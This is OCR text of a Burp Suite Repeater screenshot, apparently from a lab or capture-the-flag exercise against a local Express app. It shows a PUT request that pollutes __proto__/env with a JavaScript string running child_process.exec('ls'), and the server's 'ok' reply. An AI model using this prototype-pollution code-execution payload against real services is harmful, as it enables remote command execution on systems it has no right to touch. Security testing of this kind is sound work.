 Activities
Burp Suite Community Edition
Sep 7 17:13
Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://localhost:1337 ?
Request
Raw Params Headers Hex
1 PUT /api/directory/__proto__/env HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:1337/
8 Content-Type: application/json
9 Origin: http://localhost:1337
10 Content-Length: 90
11 Connection: close
12
13 {
"value":{
"aaaa":"console.log(require('child_process').exec('ls');process.exit());//"
14 }
}
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.2
3 Date: Mon, 07 Sep 2020 11:43:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"2-eoX0dku9ba8cNUXvu/DyeabcC+s"
9
10 ok
? Search... 0 matches \n Pretty
Done
222 bytes | 2 millis